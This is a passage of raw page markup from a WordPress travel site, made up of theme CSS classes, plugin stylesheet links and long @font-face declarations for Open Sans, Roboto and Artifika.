!important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-experts_webnavoz-css' href='https://travelbelka.ru/wp-content/plugins/experts-by-webnavoz/css/experts-style.css?1_4&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://travelbelka.ru/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://travelbelka.ru/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://travelbelka.ru/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://travelbelka.ru/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<style id="google-fonts-style-css" media="all">/* latin */
@font-face {
  font-family: 'Artifika';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/artifika/v22/VEMyRoxzronptCuxu5Wq7DHPrvOK.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
